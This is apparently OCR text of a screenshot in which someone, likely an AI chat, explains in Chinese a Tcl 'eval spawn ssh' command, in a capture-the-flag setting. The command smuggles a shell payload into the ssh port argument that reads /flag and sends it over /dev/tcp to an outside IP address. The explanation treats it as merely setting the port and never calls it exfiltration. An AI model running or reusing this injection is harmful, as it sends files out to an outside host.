 在Tcl中，`eval`命令会将其参数作为Tcl代码进行解析和执行。因此，`eval`命令后面
的参数会被当作Tcl代码进行处理。下面是对于这个命令的解释：
tcl
Copy code
eval spawn ssh -p [system echo test -d '`cat</flag>/dev/tcp/8.134.146.3
在这个命令中，`spawn`函数是Tcl中用于创建新进程的函数，而`ssh`是指示Tcl去执
行一个SSH连接的命令。`-p`用于指定SSH连接的端口。方括号`[]`在Tcl中表示进行
命令替换，即先执行`system echo test -d
'`cat</flag>/dev/tcp/8.134.146.39/6666`'|bash`这个命令，并将其结果作为参数传递
给`spawn ssh`命令。因此，实际上这个命令是在执行一个SSH连接，连接的端口是由
`system echo test -d '`cat</flag>/dev/tcp/8.134.146.39/6666`'|bash`这个子命令
的结果决定的。